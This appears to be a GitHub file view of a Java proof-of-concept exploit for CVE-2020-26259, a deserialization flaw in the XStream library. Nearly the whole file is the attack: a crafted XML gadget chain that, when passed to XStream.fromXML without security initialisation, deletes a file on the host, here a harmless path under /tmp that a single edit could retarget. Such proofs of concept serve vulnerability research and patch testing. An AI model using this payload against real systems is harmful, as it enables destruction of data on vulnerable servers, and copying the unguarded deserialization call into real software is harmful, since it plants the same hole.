 39 lines (33 sloc) 1.63 KB Raw Blame
1 import com.thoughtworks.xstream.XStream;
2
3 /*
4 CVE-2020-26259: XStream is vulnerable to an Arbitrary File Deletion on the local host
5 when unmarshalling as long as the executing process has sufficient rights.
6
7 https://x-stream.github.io/CVE-2020-26259.html
8
9 Security framework of XStream not explicitly initialized, using predefined black list on your own risk.
10 */
11
12 public class CVE_2020_26259 {
13 public static void main(String[] args) {
14 String xml_poc = "<map>\n" +
15 " <entry>\n" +
16 " <jdk.nashorn.internal.objects.NativeString>\n" +
17 " <flags>0</flags>\n" +
18 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
19 " <dataHandler>\n" +
20 " <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
21 " <contentType>text/plain</contentType>\n" +
22 " <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +
23 " <tempFile>/tmp/CVE-2020-26259</tempFile>\n" +
24 " </is>\n" +
25 " </dataSource>\n" +
26 " <transferFlavors/>\n" +
27 " </dataHandler>\n" +
28 " <dataLen>0</dataLen>\n" +
29 " </value>\n" +
30 " </jdk.nashorn.internal.objects.NativeString>\n" +
31 " <string>test</string>\n" +
32 " </entry>\n" +
33 "</map>";
34
35 XStream xstream = new XStream();
36 xstream.fromXML(xml_poc);
37 }
38
39 }
Timeline Sec